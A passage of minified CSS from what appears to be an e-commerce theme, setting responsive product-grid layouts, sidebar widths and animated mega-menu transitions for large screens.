(min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.block-order-details-view,.paypal-review-items{margin-right:40px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{max-width:calc(20% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px),print{.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:calc(30px*2);padding-inline-start:calc(30px*2)}@supports (display:grid){.page-layout-2columns-left .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 4%)}.page-layout-2columns-right .page-main>.columns{grid-template-columns:calc(100% - 230px - 4%) auto}.page-layout-3columns .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 230px) auto}.page-layout-3columns .page-main>.columns .column.main{justify-self:start}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-columns:auto 100%}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-columns:100% auto}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(100% - 230px) auto}}.page-layout-1column .column.main{width:100%}.page-layout-2columns-left .column.main{width:calc(100% - 185px - 2%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 185px - 2%);float:left}.page-layout-3columns .column.main{width:calc(100% - 230px - 230px - 25px*2);display:inline-block}.page-layout-2columns-left .column.main{width:calc(100% - 230px - 4%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 230px - 4%);float:left}.page-layout-2columns-left .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{width:185px;float:left}.page-layout-3columns .sidebar-main{width:230px;float:left;margin-inline-end:25px}.page-layout-2columns-left .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{clear:right;float:right}.page-layout-2columns-left .sidebar-additional{width:185px;float:right}.page-layout-2columns-right .sidebar-additional{width:185px;float:right}.page-layout-3columns .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{width:230px;float:right}.page-layout-2columns-right .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{clear:left;float:left}ul.level0>li.mega{position:relative}ul.level0>li.mega>.mega{padding:0 20px}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1{position:relative}ul.level0>li.mega.style-2{position:relative}ul.level0>li.mega.style-2 .child-content{left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;line-height:55px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{max-width:inherit}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega.dynamic-width{position:static}ul.level0>li.mega.dynamic-width .child-content{left:0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .cms-content-important{font-size:16px;margin:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .intro{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;font-weight:700;line-height:45px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{float:right;margin-left:20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu .mega-with-thumb ul.mega-menu li{width:20%}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child .child-content{left:auto}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega.active>span.menu-title,ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-image:url('../Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:right -58px;background-repeat:no-repeat}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child .child-content{left:auto}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child .child-content{left:auto}.ub-mega-menu-vertical .child-content{left:170px}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-230px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:170px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-230px}.jaws.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.jaws.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fence.ub-mega-menu li.has-child.tab-head .child-content,.fence.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(-90deg);-moz-transform-origin:100% 50%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(-90deg);-ms-transform-origin:100% 50%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(-90deg);-o-transform-origin:100% 50%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(-90deg);transform-origin:100% 50%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fence.ub-mega-menu li.has-child.tab-head.active .child-content,.fence.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.venitian.ub-mega-menu li.has-child.tab-head .child-content,.venitian.ub-mega-menu li.mega .child-content{left:0;max-height:0;overflow:inherit;-moz-transform:scale(1,0);-moz-transform-origin:50% 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:scale(1,0);-ms-transform-origin:50% 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:scale(1,0);-o-transform-origin:50% 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:scale(1,0);transform-origin:50% 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:scale(1,0);-webkit-transform-origin:50% 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.venitian.ub-mega-menu li.has-child.tab-head.active .child-content,.venitian.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fly.ub-mega-menu li.has-child.tab-head .child-content,.fly.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(-180deg);-moz-transform-origin:50% 50% -50px;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateX(-180deg);-ms-transform-origin:50% 50% -50px;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateX(-180deg);-o-transform-origin:50% 50% -50px;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateX(-180deg);transform-origin:50% 50% -50px;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateX(-180deg);-webkit-transform-origin:50% 50% -50px;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fly.ub-mega-menu li.has-child.tab-head.active .child-content,.fly.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.papercut.ub-mega-menu li.has-child.tab-head .child-content,.papercut.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(30deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(30deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(30deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(30deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(30deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.papercut.ub-mega-menu li.has-child.tab-head.active .child-content,.papercut.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fan.ub-mega-menu li.has-child.tab-head .child-content,.fan.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fan.ub-mega-menu li.has-child.tab-head.active .child-content,.fan.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.wave.ub-mega-menu li.has-child.tab-head .child-content,.wave.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(-90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(-90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(-90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(-90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(-90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.wave.ub-mega-menu li.has-child.tab-head.active .child-content,.wave.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.helix.ub-mega-menu li.has-child.tab-head .child-content,.helix.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.helix.ub-mega-menu li.has-child.tab-head.active .child-content,.helix.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.pop.ub-mega-menu li.has-child.tab-head .child-content,.pop.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:scale(.2);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.5);-ms-transform:translateX(-80%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.5);opacity:0;-o-transform:translateX(-80%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.5);transform:translateX(-80%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.5);-webkit-transform:scale(.2);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.5)}.pop.ub-mega-menu li.has-child.tab-head.active .child-content,.pop.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.linear.ub-mega-menu li.has-child.tab-head .child-content,.linear.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.linear.ub-mega-menu li.has-child.tab-head.active .child-content,.linear.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.bounce.ub-mega-menu li.has-child.tab-head .child-content,.bounce.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateX(-40%);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:translateX(-40%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:translateX(-40%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:translateX(-40%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:translateX(-40%);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.bounce.ub-mega-menu li.has-child.tab-head.active .child-content,.bounce.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.radial.ub-mega-menu li.has-child.tab-head .child-content,.radial.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:translateY(-120px) rotate(70deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:translateY(-120px) rotate(70deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:translateY(-120px) rotate(70deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:translateY(-120px) rotate(70deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:translateY(-120px) rotate(70deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.radial.ub-mega-menu li.has-child.tab-head.active .child-content,.radial.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.winding.ub-mega-menu li.has-child.tab-head .child-content,.winding.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.winding.ub-mega-menu li.has-child.tab-head.active .child-content,.winding.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.shield.ub-mega-menu li.has-child.tab-head .child-content,.shield.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(90deg);-moz-transform-origin:0 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.7);-ms-transform:rotateX(90deg);-ms-transform-origin:0 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.7);opacity:0;-o-transform:rotateX(90deg);-o-transform-origin:0 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.7);transform:rotateX(90deg);transform-origin:0 0;transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.7);-webkit-transform:rotateX(90deg);-webkit-transform-origin:0 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s;-webkit-transition-timing-function:cubic-bezier(0,.35,.5,1.7)}.shield.ub-mega-menu li.has-child.tab-head.active .child-content,.shield.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.products-grid .product-item-info{padding:20px}.products-grid .product-item-inner{padding:0 20px 20px}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.-hover .product-item-inner{padding:0 30px 30px}.products-grid .product-item .action.tocompare{left:-15px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{width:calc(33.33% - 20px)}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n+3){margin-top:0}.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:30px;margin-top:30px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 